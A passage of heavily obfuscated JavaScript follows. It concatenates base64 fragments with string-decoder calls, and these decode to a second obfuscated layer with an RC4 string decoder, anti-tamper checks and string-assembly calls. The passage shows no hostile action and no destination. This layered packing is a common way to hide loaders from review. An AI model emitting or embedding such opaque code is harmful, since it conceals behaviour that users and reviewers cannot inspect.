ZjR1NvWHlDb0snLCd'+_0x2454777u(0x455)+'TycsJ2hJZlVBeFcnLCdXUHRkVHZ2M1c3d'+'ScsJ1dQTmNLcVBBYWEnLCd6M2xjVDByYS'+'csJ3A4b0pX')+('Nk5kUkNrRicsJ1dPdXN4WE5kTlcnLCdzb'+'W9VeW1rSFc2UycsJ1c0dGNHbWtGZ21vUi'+'csJ2V2dUptMjgnLCdXNlpkSHJYWXVhJyw'+_0x2454777u(0x3d7)+'RycsJ1dScGNNOGt1b1hpJywneG1rbVc1R'+'EhXUnUnLCdybW9hY0ptTScsJ2Rta1JXUl'+'ZjVWhaY1U4b1RXUkJjVGQwTkFxJywnVzZ'+_0x2454777u(0x298)+'LCdXUTRCVzVSZFRncScsJ1dQWmNWYWpTY'+'3EnLCdXUkpjSVpMamNXJywnV1JWZFQwVm'+'NKTDQnLCdrbW9wVzd4Y1EwTycsJ0Ntb1d'+'pY1NZJywneHVxRnhTb0snLCdXUGU2V1J2'+'SFdPRycsJ1dRTmNOQ2tmb0xDJywnV09WY'+'1BaaWhqRycsJ2M4b1RvYWRkTVcnLCdXT2'+'VMV09UeVdSYScsJ1dQSmRWU29OcW1vRSc'+'sJ1c0dU1FcUZjTXEnLCdXNXVsV09oZEtI'+_0x2454777u(0x2ba)+_0x2454777u(0x328)+'dRZmJCRycsJ1dPamlXUmxjTFgwJywnY0N'+'vWVc2M2RTQ2tuJywnZG1vb1c1bGNHM0sn'+_0x2454777u(0x42e)+'G1vbCcsJ3U4a1lXNDFzV1F1JywnaUwzY0'+_0x2454777u(0x2f2)+'3ZEhta1RudHEnLCdXN0pkSDNaZFRTa0Yn'+'LCdGZXkyeThvdicsJ3JDbzNXNi9kTnFtJ'+'ywnZ0xWZFNtazRqVycsJ1c0R3BhY2l0Jy'+'wnVzZHeFc2QmNUOG9KJywnVzc4aldPeGR'+_0x2454777u(0x396)+'djgnLCdXT3BkVTNsY0hOeScsJ3c4b0p0U'+'2tJV1JlJywnVzZOZExJYm10cScsJ1dQck'+_0x2454777u(0x205))+('LCdXUEZjSWRtQW5xJywnVzVxM3RaN2NVY'+'ScsJ2VhcmFFZzAnLCdXUmhjS2Y5L1dSQy'+'csJ1dPV1BDOGt1V1A0JywnZ21vY3BhL2R'+'UYScsJ1dPcGNPMGxjUEg0JywnRFNvU0Vh'+_0x2454777u(0x2ea)+'G9hJywnV1JCY0hta01hS2UnLCdXNGk4em'+'NOY1RXJywnV1JmZ1dSVmNMcUcnLCdXT3h'+'jUEtSY09xeScsJ1dSVFlvU29wb2EnLCdX'+'N3FLVzVwY1VDb3gnLCdXTzNjTThrTm5aZ'+_0x2454777u(0x2d8)+'JOUmRHU2trbGEnLCdXUThPQ3NSY1RxJyw'+'nV1JaY0hJaTFmYScsJ3JDb1VGOGt2Vzc4'+'JywnV1BCY0tTa0VjSjQnLCdXN2VHVzRoY'+'1E4by8nLCduZFRNRDAwJywnV1FGZFBNSm'+'NUTUMnLCdXUUJkUElEOURxJywnV09WY0g'+'wN2NVV2knLCd4Q2sxVzVUaldQbScsJ1dR'+'aGRHZ0pjSEttJywndENvQlc2RmRWSDgnL'+_0x2454777u(0x249)+'FPJywnQzhrcFdPbGRORzAnLCdXNWRkTDh'+'veFc0NU4nLCdXNldtalk0NycsJ1dScGNP'+'OGsrb1hHJywnVzczZEhTbzFXNVh6JywnV'+'zVETHVmSmRQYScsJ1c0QmNJdEJjT3VHJy'+'wnV1EvZFNNNVpXNXknLCdXNlduV09wZEx'+'kdScsJ1c2MGdXNnRjVlNvTCcsJ1dRR3NX'+'UFpjVElhJywnV1BWY05Tb1ZyQ294JywnV'+_0x2454777u(0x25f)+'g2JywnQzNsY0tmNUwnLCdGQ29WVzd0ZE9'+_0x2454777u(0x331)+'a1dRUycsJ3RmQmNJeExrJywnV1FWY0s4a'+'2xmTnEnLCdXUE9iejhrZ1dQdScsJ1c3ZG'+_0x2454777u(0x457))+('LCdXNjdkTXFIbHFxJywnV1FML2pTbzNoR'+'ycsJ1c0eGRVMmhkS21rNicsJ29OZGNTbW'+_0x2454777u(0x459)+_0x2454777u(0x1d6)+'UUxibVc1QycsJ1dQTmRIOG9od0NvSScsJ'+_0x2454777u(0x2f8)+'UnLCdvZEw0cjEwJywnczhvMUVDa25XN08'+_0x2454777u(0x271)+'VllPJywndkNvT3RTa2RXNzAnLCd4Q29Xd'+'zhrMVdPYScsJ0VLUFlxZE8nLCdrOG9NVz'+'R0ZE9Da3AnLCdXNTR6a3MwYycsJ3Q4a2l'+_0x2454777u(0x2a1)+_0x2454777u(0x3bd)+'ywneFNvVVc3dGRScVcnLCdXUkJkR3hUSl'+_0x2454777u(0x355)+'4a3VXNkcnLCdXNkREejJOZEhxJywnV1Jp'+'NldScktXUU8nLCdXUExJV1BOY1RybScsJ'+_0x2454777u(0x3d4)+_0x2454777u(0x374)+'MVycsJ29nSmNJQ2tFb2EnLCdXNVpkR0Nv'+_0x2454777u(0x1d7)+'mRIQ2t1aXEnLCdXNXRkVXRIYXRhJywnVz'+'ROZEk4bzRXNmJLJywnQ3hoY1RMMVknLCd'+'XNXFTQ1dOY1RhJywnV1IvY1ZkUFhmcScs'+'J1dPaGNIU2s3aXVDJywnQVNrL1dPUmRLc'+'0cnLCduS3RkUVNrd2VhJywnVzdLUWNjSz'+'MnLCdXT1NlV1BSY1FyeScsJ3JDb1lXNFJ'+'kTklXJywneFNvTXk4a1pXNWknLCdjU284'+_0x2454777u(0x21f)+'zVOZFVoSmRJbWs3JywnV1E0Z1c3WmRQMj'+'gnLCdCZUdK')+(_0x2454777u(0x388)+_0x2454777u(0x288)+'t4Vzduc1dQcScsJ1c0SGJ6MlJkUHEnLCd'+'XNEZjSnJoY0sxdScsJ2llbUFtS2EnLCdX'+_0x2454777u(0x32c)+_0x2454777u(0x2df)+_0x2454777u(0x3ea)+'NVmRIcScsJ2NnQmNIU2txbXEnLCdXUjQ5'+'elNrbldRTycsJ2E4b0VXNUJjSDFLJywnZ'+'WY3Y05TbytXUVMnLCdzU29ydkNrYlc2aS'+'csJ0Vtb1JXNnhkUmJlJywnV085Y1dQUmN'+'QVzAnLCd3bW92VzVKZFZKYScsJ1dRdXpX'+_0x2454777u(0x340)+'1J4OGs4V09TJywnbXUzY1JDb21XUW0nLC'+'dXUWRjUlNrV2hLbScsJ1dSbGNVS1RpV1E'+'0JywnV1FOY0xYcm1iRycsJ0Jtb3h2U2sx'+_0x2454777u(0x2f0)+_0x2454777u(0x214)+'c3ZFB4QmRWU2tEJywnVzZpV1dPZGRKYXk'+'nLCdXNUpkSjEzZExDa04nLCdXUlg1V1FC'+_0x2454777u(0x1fd)+'ml2cScsJ1dPU3ZXUlpjUUdpJywnVzRWY0'+_0x2454777u(0x34a)+_0x2454777u(0x231)+'VGxnQ29IZlcnLCdEbW83Q0Nrc1c2QycsJ'+'1c3aUlXUGhkS3RLJywnaEhiYkYxbScsJ1'+'c0MWZ5aDNkS1cnLCdXT3RjTFNrRG9xTyc'+'sJ1dRSmNVQ2tRbmRHJywndkNvNnk4a2tX'+'N0snLCdwM21hZXZ5JywnVzZCY1RkN2NIZ'+'nknLCdCOG9RZ3F1YScsJ1dPU0RXUTlGek'+'cnLCdXT3lW')+(_0x2454777u(0x30c)+'zRsY0xjVmNNTXUnLCdnU283VzRKY0llYS'+_0x2454777u(0x219)+'xJywnZXVGZE1Da0dlVycsJ3RTbytvWWlm'+'JywnV1JTR1c1bGRUM0cnLCdXUk9DRXFSZ'+'FNHJywnV1BkY0s4azVqdkMnLCdibW81Vz'+'RaZFU4a2QnLCdXUnhjU21vMnM4b3EnLCd'+'XNkc1bHJxaScsJ1c0eGRQOG9KVzZMQics'+'J3dTa3NXNXpoV1JxJywnV1FGZEdDbzl1b'+'W9jJywnQmgvY05lZlMnLCdXT1ZkSzMvY1'+'RmSycsJ1dPN2NNSHkrZkcnLCdXNUZkU3Q'+_0x2454777u(0x1f1)+_0x2454777u(0x442)+_0x2454777u(0x419)+'NLWXI2ZnEnLCdXTzE2V1BSY05hYScsJ1d'+'PdWVXUVZjVFo4JywncjhrWVc1aktXT2En'+'LCdXUmE4V1JWY0lhYScsJ1dSSmNUeGxjS'+'2F5JywnV09kY1FmWG9XUm0nLCdXT0JkUk'+'5mV1c0OCcsJ1c3aWNXNWhjTThvSScsJ1d'+'SRmRJZzVEVzVHJywnVzVWY0pta1VXUHZU'+'JywnVzZtU0ZaTmNLRycsJ1dRQmRKbW9Td'+_0x2454777u(0x427)+_0x2454777u(0x210)+'ta2VXUWUnLCdXUDNkVkNrZGtkZScsJ1dP'+_0x2454777u(0x2da)+'ywncUNvcEVTa1JXNnEnLCdsU293Vzc3Y0'+_0x2454777u(0x295)+_0x2454777u(0x1f7)+'Y0gxYScsJ0RMYktxY0cnLCdXN203V1BOZ'+_0x2454777u(0x435)+'dRblN6Vycs')+('J1dRbGRHU2tNa0o4JywnQzhrS1dPVmRSW'+'mEnLCdveHBkU21rOGpXJywnVzZPc1c2bG'+'NMQ28zJywnV090Y0dxVDZpRycsJ1dPTmN'+_0x2454777u(0x246)+'LCdsd3hjT21vVVdSaScsJ1c2aGRObW96V'+_0x2454777u(0x3f1)+'NrdWlTa3knLCdXNVJjUm1rTFdQTFMnLCd'+_0x2454777u(0x3fb)+_0x2454777u(0x394)+'0llYScsJ1c3WmRKdlJkTVNrYycsJ284b3'+'VoSHhkR3EnLCdXNGFtV1BaZEpYOCcsJ1c'+'3S1FEV2hjSXEnLCdGQ293eG1rVVc3cScs'+_0x2454777u(0x27b)+'ycsJ1dSSFJsU29YaEcnLCdEU28zZElHWC'+'csJ1dQaGRVSTdjTHZqZHBTa3QnLCdDdkp'+'jTnV2ZScsJ2JLaGNRQ2thamEnLCdXUTNj'+_0x2454777u(0x305)+_0x2454777u(0x278)+'RlT2JrZmEnLCd1OG9VQzhrTVc3MCcsJ1d'+_0x2454777u(0x440)+'JywneG1rTVc3NXBXUnEnLCdXUlpkSFdEL'+'0ZhJywnV1JkY1N1SmNSSUsnLCdXUE92Vz'+'ViQldRQycsJ0R2dGNJSzEzJywnVzYvY0t'+'Da1BXUDljJywnVzQvZFF1M2RUOGtMJywn'+'V1E4clc3VmRITmknLCd5OG9CekNrN1c0U'+'ycsJ2dTb1ZXN0ZjVXdHJywnVzd4ZFBhbm'+'5yYScsJ1dPRCtmbW9QY0cnLCdXUlBObkN'+'vY2lHJywnZ3Z4ZFBTa1FqRycsJ1c2S2dk'+'c0dmJywncUNrVlc2NVVXUkMnLCdDQ2ttV'+_0x2454777u(0x1df)+'9ta3dXUnJt')+('JywncmVTWHRtbzgnLCdXNGhkSkxaZFNDa'+'0knLCdCOGszVzdUTFdQZScsJ1dPVmNOTW'+'hjSlgwJywnV1BOY1Q4b3F2Q29WJywnV09'+'pUldRUEhXUXknLCdtU28yVzY3ZFJtazkn'+'XTtmdW5jdGlvbiBfMHg5NjgzMzczZChhL'+_0x2454777u(0x218)+'MzNzNjW2FdO2lmKF8weDk2ODMzNzNkWyd'+'za2FGbEUnXT09PXVuZGVmaW5lZCl7dmFy'+_0x2454777u(0x29f)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x2454777u(0x41f)+_0x2454777u(0x28c)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x2454777u(0x37a)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+_0x2454777u(0x247)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2454777u(0x291)+_0x2454777u(0x2b7)+'AwLHA9blt0')+(_0x2454777u(0x32d)+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x2454777u(0x358)+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY4MzM3M2RbJ0NBVHNnbCddP'+'WgsXzB4OTY4MzM3M2RbJ29QbWRyZCddPX'+'t9LF8weDk2ODMzNzNkWydza2FGbEUnXT0'+'hIVtdO312YXIgZT1fMHg5NjgzMzczY1sw'+'eDBdLGY9YStlLGc9XzB4OTY4MzM3M2RbJ'+'29QbWRyZCddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2ODMzNzNkWydGYmx'+'pc1onXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snT2d2S3BVJ'+'109aix0aGlzWydKUGpEZFMnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ0JaWXl4eSddPWZ'+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+_0x2454777u(0x277)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snUmRsdGdzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+_0x2454777u(0x397)+'SddWydnV3Nkc2cnXT1mdW5jdGlvbigpe3'+_0x2454777u(0x3b6)+_0x2454777u(0x2d6)+'alsndGVzdCddKHRoaXNbJ0JaWXl4eSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snSl'+'BqRGRTJ11b')+('MHgxXTotLXRoaXNbJ0pQakRkUyddWzB4M'+_0x2454777u(0x3a8)+'spO30saVsncHJvdG90eXBlJ11bJ1pvWnB'+'1VSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2454777u(0x3f4)+'BVJ10pO30saVsncHJvdG90eXBlJ11bJ3R'+_0x2454777u(0x3ae)+'YXIgaz0weDAsbD10aGlzWydKUGpEZFMnX'+_0x2454777u(0x26c)+'snSlBqRGRTJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ0pQakRkUyddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snSlBqRG'+'RTJ11bMHgwXSk7fSxuZXcgaShfMHg5Njg'+'zMzczZClbJ2dXc2RzZyddKCksXzB4OTY4'+'MzM3M2RbJ0ZibGlzWiddPSEhW107fWM9X'+_0x2454777u(0x38d)+_0x2454777u(0x296)+_0x2454777u(0x42a)+_0x2454777u(0x438)+_0x2454777u(0x2be)+'FyIGM9LXBhcnNlSW50KEkoMHgxYTYsJ0F'+'CdiUnKSkqcGFyc2VJbnQoSSgweDQ4Yiwn'+'UlhlOCcpKSstcGFyc2VJbnQoSSgweDI0Y'+'SwnQVBhXScpKSotcGFyc2VJbnQoSSgweD'+'Y2ZSwnS3VScicpKSstcGFyc2VJbnQoSSg'+'weDdjZiwncyZ0dScpKStwYXJzZUludChJ'+'KDB4NWU2LCdaJDJvJykpKi1wYXJzZUlud'+'ChJKDB4N2NjLCdVTFVAJykpK3BhcnNlSW'+'50KEkoMHgy')+(_0x2454777u(0x1dc)+'Hg3MGEsJ1c4T0cnKSkqcGFyc2VJbnQoSS'+'gweDU2MCwnS3ZOIScpKStwYXJzZUludCh'+'JKDB4MTg5LCdvYkZUJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x2454777u(0x390)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+_0x2454777u(0x35f)+'Y3Rpb24oKXt2YXIgSj1fMHg5NjgzMzczZ'+'CxjPXt9O2NbSigweDFlYywnb1szbicpXT'+'1KKDB4Mzk0LCdXOE9HJykrSigweDNmMyw'+'nJFNRNScpLGNbSigweDFiNCwnajN0SCcp'+'XT1mdW5jdGlvbihvLHEpe3JldHVybiBvP'+_0x2454777u(0x431)+'VuY3Rpb24obyxxKXtyZXR1cm4gbyE9PXE'+'7fSxjW0ooMHg3MjgsJ1QyW00nKV09ZnVu'+'Y3Rpb24obyxxLHIpe3JldHVybiBvKHEsc'+'ik7fSxjW0ooMHgxOGEsJ2l0M24nKV09Zn'+_0x2454777u(0x2dd)+_0x2454777u(0x20b)+'J3U5R2MnKStKKDB4MmIzLCdKJXhPJykrS'+_0x2454777u(0x43d)+'t1UnInKStKKDB4MWY4LCdZa0ZUJyksY1t'+'KKDB4NjRiLCc0U2NUJyldPUooMHg2ZjEs'+'J2c2ZEUnKStKKDB4NGU0LCdXOE9HJyksY'+'1tKKDB4MmM5LCdvWzNuJyldPWZ1bmN0aW'+'9uKG8scSl7cmV0dXJuIG89PT1xO30sY1t'+'KKDB4MWU0LCdCZkhnJyldPUooMHg1ZmQs'+'J0oleE8nKSsndCcsY1tKKDB4NDE2LCdie'+_0x2454777u(0x2e5)+'B4NjE5LCdL')+(_0x2454777u(0x29b)+_0x2454777u(0x215)+_0x2454777u(0x38c)+'1bmN0aW9uKG8scSl7cmV0dXJuIG89PT1x'+_0x2454777u(0x36b)+'mN0aW9uKG8scSl7cmV0dXJuIG8+PXE7fS'+_0x2454777u(0x20e)+'pb24obyxxKXtyZXR1cm4gbzw9cTt9LGNb'+'SigweDcxMywnYjJnUScpXT1mdW5jdGlvb'+'ihvLHEpe3JldHVybiBvK3E7fSxjW0ooMH'+'g2MTcsJ29bM24nKV09ZnVuY3Rpb24obyx'+'xKXtyZXR1cm4gby1xO30sY1tKKDB4N2Rl'+_0x2454777u(0x32f)+'StKKDB4MzZjLCcwNEFLJykrSigweDdjOS'+'wnVVt0WCcpK0ooMHg2YzYsJ3RbSTInKSt'+'KKDB4MjQxLCdBQnYlJykrSigweDMzMCwn'+'WWtGVCcpK0ooMHg0ZjYsJ3RbSTInKStKK'+'DB4NGRmLCdiemZWJykrSigweDdlMCwna0'+'BvMycpK0ooMHgyZWMsJ1NFJUYnKStKKDB'+'4MTFiLCdTNGVNJykrJ10nLGNbSigweDVm'+'YSwndllYZCcpXT1KKDB4NDZlLCckU1E1J'+'ykrSigweDNkZiwnb1szbicpK0ooMHg3Yj'+'AsJ3MmdHUnKStKKDB4ZjQsJ3h0THonKSt'+'KKDB4NzY2LCdPUVNhJykrSigweDE0Yiwn'+_0x2454777u(0x2f7)+'DB4NDQ5LCdVW3RYJykrSigweDM1ZCwnb1'+_0x2454777u(0x3ac)+_0x2454777u(0x310)+'JykrSigweDNlYywnaXkxWCcpK0ooMHgzZ'+'mQsJ1QyW00nKStKKDB4NWE5LCdnNmRFJy'+'krJ0QnLGNb')+(_0x2454777u(0x26d)+'ihvLHEpe3JldHVybiBvKHEpO30sY1tKKD'+'B4NzcxLCdaJDJvJyldPUooMHg0ZTEsJ0t'+'1UnInKStKKDB4MjU2LCdTRSVGJykrSigw'+'eDc4OCwncHY2KCcpK0ooMHg4MTYsJ1Vbd'+_0x2454777u(0x1fe)+'ZjOSwnS3VScicpK0ooMHg1NTIsJ0FQYV0'+'nKStKKDB4NjZiLCdnNmRFJykrSigweDU2'+'YiwnUzRlTScpK0ooMHg0NmMsJzRTY1QnK'+'StKKDB4NTQ2LCdZa0ZUJykrSigweDNkMy'+_0x2454777u(0x392)+'KKDB4ZWYsJ2l0M24nKStKKDB4MjcwLCc0'+'b1hMJykrSigweDNlYSwnZV1PZScpK0ooM'+'Hg4MDIsJ2RSZWonKStKKDB4NDNlLCd3Vk'+'RnJykrSigweDU4NSwnNG9YTCcpK0ooMHg'+'yMzMsJ2tAbzMnKStKKDB4NTk1LCdqM3RI'+'JykrSigweDdlMiwnVzhPRycpK0ooMHg3Z'+_0x2454777u(0x40e)+'krSigweDFhMCwnajN0SCcpK0ooMHg3OTA'+_0x2454777u(0x3a5)+'KDB4NzdlLCdaJDJvJykrSigweDFkMSwnU'+'lhlOCcpK0ooMHgzNjYsJ0t1UnInKStKKD'+'B4NjQwLCdLdVJyJykrSigweDdiMSwneHR'+_0x2454777u(0x1f3)+'NzQ1LCc0b1hMJykrSigweDFhOSwndTlHY'+'ycpK0ooMHg3OWYsJ2ozdEgnKStKKDB4Mz'+_0x2454777u(0x1e2)+'pK0ooMHg3MGUsJ3h0THonKStKKDB4NTg4'+_0x2454777u(0x267)+'0ooMHg2ZmEsJ0FQYV0nKStKKDB4NDk4LC'+'dSNDl0Jykr')+('SigweDdlYywncnFsYicpK0ooMHg3OTksJ'+'1M0ZU0nKStKKDB4M2U0LCdCZkhnJykrSi'+'gweDFiNywnb2JGVCcpK0ooMHg0MjgsJ1J'+'YZTgnKStKKDB4NTM0LCdkUmVqJykrSigw'+_0x2454777u(0x261)+'UsnKStKKDB4ZDUsJ0oleE8nKStKKDB4Nz'+'U1LCdZa0ZUJykrSigweDY3MywnNG9YTCc'+'pK0ooMHgxMTYsJ0JmSGcnKStKKDB4NzJi'+'LCckU1E1JykrSigweDZhNCwnMDRBSycpK'+'0ooMHg1NzAsJ0t1UnInKStKKDB4NDQxLC'+_0x2454777u(0x365)+'oMHgxNjcsJ0FQYV0nKStKKDB4NThlLCde'+'MmxHJykrSigweDZlMCwnUzRlTScpK0ooM'+'HgyMTgsJ2IyZ1EnKStKKDB4NzIwLCc0U2'+'NUJykrSigweDE1YSwnSiV4TycpK0ooMHg'+_0x2454777u(0x1d4)+'JykrSigweDI2OCwnU0UlRicpK0ooMHg1O'+'DAsJ3MmdHUnKStKKDB4NWVkLCdlXU9lJy'+'krSigweDEyMSwnKFtYNCcpK0ooMHg2MmE'+'sJzdzaEonKStKKDB4MmY0LCdpdDNuJykr'+'SigweDQ3YywnMDRBSycpK0ooMHg3MTEsJ'+'0hWUkonKStKKDB4MTQ1LCd3VkRnJykrSi'+'gweDcyMywndFtJMicpK0ooMHg3NTMsJ1J'+_0x2454777u(0x3af)+_0x2454777u(0x3a1)+'ksnKStKKDB4NzMyLCdiemZWJykrSigweD'+_0x2454777u(0x213)+'nKStKKDB4NTNhLCdIVlJKJykrSigweDU5'+'MywncyZ0dScpK0ooMHhmMywneHRMeicpK'+'0ooMHg4MDEsJ2l5MVgnKStKKDB4NGQzLC'+'dqM3RIJykr')+(_0x2454777u(0x3d8)+'2c2ZEUnKStKKDB4M2ZmLCdBUGFdJykrSi'+'gweDJiOCwnZzZkRScpK0ooMHg3MmUsJ0o'+'leE8nKStKKDB4NWVjLCdPUVNhJykrSigw'+'eDU3OCwnYjJnUScpK0ooMHg3MzAsJ3h0T'+'HonKStKKDB4NmQ4LCckU1E1JykrSigweD'+'dhMSwnWiQybycpK0ooMHg1OTEsJ1NFJUY'+'nKStKKDB4MzcwLCdpeTFYJykrSigweDU3'+'Niwnb1szbicpK0ooMHg1YjksJ1VbdFgnK'+_0x2454777u(0x2b5)+'wnQmZIZycpK0ooMHg0OWUsJ1NFJUYnKSt'+_0x2454777u(0x244)+_0x2454777u(0x25a)+'DB4NWRjLCdiemZWJykrSigweDUzZiwnT1'+'FTYScpK0ooMHg2MjAsJzRTY1QnKStKKDB'+'4NmIzLCdeMmxHJykrSigweDQxYiwnaXQz'+'bicpK0ooMHgzNDIsJ14ybEcnKStKKDB4N'+'GNjLCdvWzNuJykrSigweDFjZSwnaXQzbi'+'cpK0ooMHg2YjgsJ0YkUksnKStKKDB4MTU'+'zLCdzJnR1JykrSigweDJmYSwnVUxVQCcp'+'K0ooMHg0YTEsJ0JmSGcnKStKKDB4NmRmL'+'CdLdVJyJykrSigweDQ5MywnJFNRNScpK0'+'ooMHgzMDEsJzlWbFMnKStKKDB4NTlmLCd'+'vYkZUJykrSigweDJkNSwnNG9YTCcpK0oo'+'MHhkMCwnYjJnUScpK0ooMHg2NzcsJ2l5M'+'VgnKStKKDB4NjA5LCd0W0kyJykrSigweD'+'QzMiwnNG9YTCcpK0ooMHg0ODYsJ1gqYWM'+'nKStKKDB4MTM2LCdXOE9HJykrSigweDNm'+'ZSwnYjJnUScpK0ooMHg0MTQsJ3h0THonK'+'StKKDB4N2JjLCdTRSVGJykrSigweDZlMy'+'wnUlhlOCcp')+('K0ooMHg3NmUsJyhbWDQnKStKKDB4MzlmL'+_0x2454777u(0x1eb)+'gweDQ4MiwnN3NoSicpK0ooMHg0NjQsJ0F'+_0x2454777u(0x2c7)+'eDMyNSwnKFtYNCcpK0ooMHgxYmIsJ1VMV'+'UAnKStKKDB4MTNjLCc0U2NUJykrSigweD'+'cwOCwnNFNjVCcpK0ooMHg3ZmIsJ1NFJUY'+'nKStKKDB4MzAyLCcodEsjJykrSigweDU2'+'MywnNFNjVCcpK0ooMHg3NDksJyhbWDQnK'+'StKKDB4MjAxLCc0U2NUJykrSigweDI3MS'+'wnU0UlRicpK0ooMHgxNzksJzdzaEonKSt'+'KKDB4MWRmLCdXOE9HJykrSigweDZhZSwn'+'S3ZOIScpK0ooMHg0NzEsJ0JmSGcnKStKK'+'DB4NTI1LCc5VmxTJykrSigweDNkNCwnNF'+'NjVCcpK0ooMHhkMSwnbl0waScpK0ooMHg'+'4MDQsJ0hWUkonKStKKDB4Y2YsJ2l5MVgn'+'KStKKDB4MTZmLCdCZkhnJykrSigweDZhM'+'SwnUlhlOCcpK0ooMHg0OWMsJ1M0ZU0nKS'+'tKKDB4MmI1LCdBUGFdJykrSigweGNlLCd'+'ycWxiJykrSigweDJhNCwnUlhlOCcpK0oo'+'MHgyYzQsJ2RSZWonKStKKDB4Mzc5LCdKa'+'nd2JykrSigweDQzNSwndTlHYycpK0ooMH'+'g0NWQsJ09RU2EnKStKKDB4NDIwLCdTRSV'+'GJykrSigweDE2ZCwnVDJbTScpK0ooMHg0'+'NTYsJ0JmSGcnKStKKDB4NDQzLCdkUmVqJ'+'ykrSigweDM5NSwnJFNRNScpK0ooMHg3Mz'+'QsJyh0SyMnKStKKDB4M2U5LCdVTFVAJyk'+_0x2454777u(0x385)+'JyRTUTUnKStKKDB4NDIxLCdUMltNJykrS'+_0x2454777u(0x279)+_0x2454777u(0x216))+('KDB4MmRjLCdTNGVNJykrSigweDUwZiwnZ'+'V1PZScpK0ooMHg1NTUsJ1c4T0cnKStKKD'+_0x2454777u(0x40d)+_0x2454777u(0x3c3)+'MmZlLCd2WVhkJykrSigweDNmNiwnS3VSc'+'icpK0ooMHgxOTYsJ0pqd3YnKStKKDB4Nz'+_0x2454777u(0x2e1)+'pK0ooMHg3MjQsJ3U5R2MnKStKKDB4Mzdm'+'LCdSNDl0JykrSigweDY3YywnS3ZOIScpK'+_0x2454777u(0x376)+'daJDJvJykrKEooMHgxZGMsJ3h0THonKSt'+'KKDB4M2FlLCdpeTFYJykrSigweDNiNCwn'+'S3ZOIScpK0ooMHg0NDAsJ2ozdEgnKStKK'+_0x2454777u(0x405)+_0x2454777u(0x262)+'4NzNhLCdvWzNuJykrSigweDMzNSwnNG9Y'+'TCcpK0ooMHg2MWEsJ0JmSGcnKStKKDB4M'+'mQyLCdXOE9HJykrSigweDM5MSwnS3ZOIS'+'cpK0ooMHgyMmEsJ3RbSTInKStKKDB4NDY'+'1LCcodEsjJykrSigweDU3MSwnVDJbTScp'+'K0ooMHg2NDUsJ1VbdFgnKStKKDB4ODExL'+'Cc3c2hKJykrSigweDM3MSwnd1ZEZycpK0'+_0x2454777u(0x44c)+_0x2454777u(0x24a)+'MHg2ZmMsJ0pqd3YnKStKKDB4M2ZjLCcoW'+'1g0JykrSigweDEwYSwnNFNjVCcpK0ooMH'+_0x2454777u(0x36c)+'UJykrSigweDdkMCwnSiV4TycpK0ooMHgy'+'MzksJ1lrRlQnKStKKDB4MWQ1LCdSNDl0J'+_0x2454777u(0x45b)+'wnYnpmVicp')+('K0ooMHhmYywnMDRBSycpK0ooMHg0NWEsJ'+'zlWbFMnKStKKDB4NWU0LCd1OUdjJykrSi'+'gweDU4YSwnaXkxWCcpK0ooMHg2ODgsJ0h'+_0x2454777u(0x204)+'eDViMSwnd1ZEZycpK0ooMHg2OTUsJ25dM'+_0x2454777u(0x367)+_0x2454777u(0x344)+'nKStKKDB4N2U0LCdZa0ZUJykrSigweDdk'+'Miwnbl0waScpK0ooMHgxOWYsJ1VMVUAnK'+'StKKDB4MTJlLCdqM3RIJykrSigweDFkOC'+'wncyZ0dScpK0ooMHgzOWEsJ2RSZWonKSt'+'KKDB4NTRiLCdkUmVqJykrSigweDNiYiwn'+_0x2454777u(0x3c9)+'DB4NTFkLCd4dEx6JykrSigweDUxMSwnVV'+'t0WCcpK0ooMHg1YjUsJ1NFJUYnKStKKDB'+'4MTEwLCdPUVNhJykrSigweGU5LCc0U2NU'+'JykrSigweGVlLCdPUVNhJykrSigweDIzN'+'SwnVVt0WCcpK0ooMHg0OWIsJ3B2NignKS'+'tKKDB4NjI4LCd2WVhkJykrSigweDE2OCw'+'nJFNRNScpK0ooMHg0MTcsJ0YkUksnKStK'+'KDB4M2YwLCdnNmRFJykrSigweDYxOCwnJ'+_0x2454777u(0x415)+'B4MzFiLCdVW3RYJykrSigweDZkYywnajN'+_0x2454777u(0x2ce)+_0x2454777u(0x20d)+'ycpK0ooMHgyM2IsJzRTY1QnKStKKDB4Mj'+'c2LCdwdjY